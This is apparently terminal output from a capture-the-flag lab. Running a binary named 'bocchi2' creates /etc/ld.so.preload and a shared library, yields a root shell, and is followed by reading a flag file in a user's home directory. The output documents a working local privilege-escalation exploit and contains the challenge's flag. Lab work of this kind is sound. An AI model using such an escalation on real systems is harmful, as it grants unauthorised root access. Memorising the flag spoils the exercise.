 $ ./bocchi2
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# whoami
root
# cd ..
# ls
bin    dev   initrd.img  lost+found  opt   run   sys  var
boot   etc   lib         media       proc  sbin  tmp  vmlinuz
cdrom  home  lib64       mnt         root  srv   usr
# cd home
# ls
matt
# cd matt
# ls
Desktop    Downloads  Pictures  Templates  examples.desktop
Documents  Music      Public    Videos     flag1.txt
# cat flag1.txt
THM-28392872729920